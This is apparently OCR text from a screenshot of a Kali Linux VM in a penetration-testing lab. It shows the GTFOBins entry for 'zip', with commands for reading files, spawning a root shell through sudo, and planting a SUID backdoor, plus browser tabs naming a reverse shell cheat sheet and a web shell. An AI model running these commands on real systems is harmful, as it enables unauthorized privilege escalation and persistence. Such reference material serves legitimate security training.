 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:57
Reverse Shell Cheat Sheet | p
192.168.56.254/phpbash.php
GTFOBINS - Search
zip | GTFOBins
Mouse integration ...
https://gtfobins.github.io/gtfobins/zip/#sudo
Auto capture keyboard ...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command the program using its original
12:51
path.
sudo install -m =xs $(which zip) .
TF=$(mktemp -u)
./zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Right Ctrl
明天有雨
中
16:57
2023/5/11